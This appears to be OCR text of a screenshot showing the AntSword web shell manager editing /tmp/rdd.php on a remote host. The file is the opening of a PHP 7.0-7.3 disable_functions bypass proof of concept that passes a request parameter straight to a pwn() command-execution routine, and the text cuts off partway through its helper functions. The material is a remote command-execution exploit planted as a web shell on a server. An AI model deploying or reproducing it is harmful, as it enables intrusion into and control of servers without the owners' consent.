 AntSword 编辑 窗口 调试
111.186.57.43
编辑: /tmp/rdd.php
保存 高亮 用此编码打开
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 # released as of 04/10/2019, specifically:
9 #
10 # PHP 7.0 - 7.0.33
11 # PHP 7.1 - 7.1.31
12 # PHP 7.2 - 7.2.23
13 # PHP 7.3 - 7.3.10
14 #
15 # Author: https://github.com/mm0r1
16
17 @pwn($_REQUEST['rdd']);
18
19 function pwn($cmd) {
20     global $abc, $helper;
21
22     function str2ptr(&$str, $p = 0, $s = 8) {
23         $address = 0;
24         for($j = $s-1; $j >= 0; $j--) {
25             $address <<= 8;
26             $address |= ord($str[$p+$j]);
27         }
28         return $address;
29     }
30
31     function ptr2str($ptr, $m = 8) {
32         $out = "";
33         for ($i=0; $i < $m; $i++) {
34             $out .= chr($ptr & 0xff);
35             $ptr >>= 8;